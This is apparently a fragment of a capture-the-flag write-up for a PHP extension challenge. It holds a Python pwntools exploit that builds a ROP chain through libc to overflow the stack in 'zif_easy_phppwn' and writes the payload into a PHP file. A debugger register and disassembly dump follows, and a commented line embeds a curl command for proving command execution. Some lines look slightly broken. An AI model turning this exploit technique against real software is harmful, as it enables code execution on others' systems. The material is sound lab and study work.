 def create_php(buf):
    with open("pwn.php", 'w+') as pf:
        pf.write('''<?php
easy_phppwn(urldecode("%s"));
?>'''%urlencode(buf))
libc=ELF("/lib/x86_64-linux-gnu/libc-2.27.so")
lb_base=0x7ffff5bf5000
pop_rdi_ret=lb_base+0x2155f
sys_sleep=lb_base+libc.symbols['puts']
stack=0x7ffff2e6f018
ret=0x00000000000008aa+lb_base
layout = [
    'a'*0x88,
        ret,
    pop_rdi_ret,
        stack+136+32,
    sys_sleep,
        "sleep 5\x00"
]
buf = flat(layout)
#buf="a"*0x88+p64(ret)+p64(pop_rdi_ret)+p64(0x00000000001b40fa+lb_base)+p64(sys_sleep)
+'a'*100+"curl http://127.0.0.1:2333/\x00"
create_php(buf)
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[ REGISTERS ]
*RAX  0x7fffffffab10 ◂— 0x6161616161616161 ('aaaaaaaa')
 RBX  0x555555bd9c80 (executor_globals) ◂— 0x0
*RCX  0x7ffff2e6f018 ◂— 0x6161616161616161 ('aaaaaaaa')
*RDX  0xb0
*RDI  0x7fffffffab10 ◂— 0x6161616161616161 ('aaaaaaaa')
*RSI  0x7ffff2e6f018 ◂— 0x6161616161616161 ('aaaaaaaa')
 R8   0x0
 R9   0x0
*R10  0x3
*R11  0x7ffff5d83d40 (__memmove_avx_unaligned_erms) ◂— mov    rax, rdi
 R12  0x0
 R13  0x7ffff2e550a8 —▸ 0x7ffff2e550b0 —▸ 0x555555c4dbc0 ◂— 0x100000001
 R14  0x7ffff2e13020 —▸ 0x7ffff2e5d6e0 —▸ 0x55555587095f (execute_ex+1441
ov    rbp, qword ptr [r14 + 8]
 R15  0x7ffff2e5d6e0 —▸ 0x55555587095f (execute_ex+14415) ◂— mov    rbp,
tr [r14 + 8]
 RBP  0x7fffffffab90 ◂— 0x6161616161616161 ('aaaaaaaa')
 RSP  0x7fffffffab00 —▸ 0x7fffffffabf0 —▸ 0x7fffffffd1b0 —▸ 0x555555c0e68
0
*RIP  0x7ffff24dbb57 (zif_easy_phppwn+104) ◂— lea    rdi, [rip + 0xbe]
[ DISASM ]
   0x7ffff24dbb44 <zif_easy_phppwn+85>     mov    rcx, qword ptr [rbp - 8
   0x7ffff24dbb48 <zif_easy_phppwn+89>     lea    rax, [rbp - 0x80]
   0x7ffff24dbb4c <zif_easy_phppwn+93>     mov    rsi, rcx
   0x7ffff24dbb4f <zif_easy_phppwn+96>     mov    rdi, rax
   0x7ffff24dbb52 <zif_easy_phppwn+99>     call   memcpy@plt <memcpy@plt>